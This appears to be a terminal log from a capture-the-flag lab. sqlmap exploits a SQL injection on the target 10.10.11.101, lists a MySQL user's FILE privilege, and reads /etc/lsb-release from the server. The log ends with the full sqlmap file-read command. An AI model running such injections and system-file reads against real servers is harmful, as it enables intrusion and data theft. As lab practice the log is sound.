 [15:11:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[15:11:35] [INFO] fetching database users privileges
database management system users privileges:
[*] 'admin'@'localhost' [1]:
    privilege: FILE
[15:11:36] [INFO] fingerprinting the back-end DBMS operating system
[15:11:36] [INFO] the back-end DBMS operating system is Linux
[15:11:36] [INFO] fetching file: '/etc/lsb-release'
got a refresh intent (redirect like response common to login pages) to '/dashboard'. Do you want
 to apply it from now on? [Y/n] n
do you want confirmation that the remote file '/etc/lsb-release' has been successfully downloade
d from the back-end DBMS file system? [Y/n] n
files saved to [1]:
[*] /Users/grayash/.local/share/sqlmap/output/10.10.11.101/files/_etc_lsb-release
[15:11:40] [INFO] fetched data logged to text files under '/Users/grayash/.local/share/sqlmap/ou
tput/10.10.11.101'
[*] ending @ 15:11:40 /2022-01-10/
~/ctf/靶场/htb-writer 6s base
❯ sqlmap -r sql.txt --privileges --file-read=/etc/lsb-release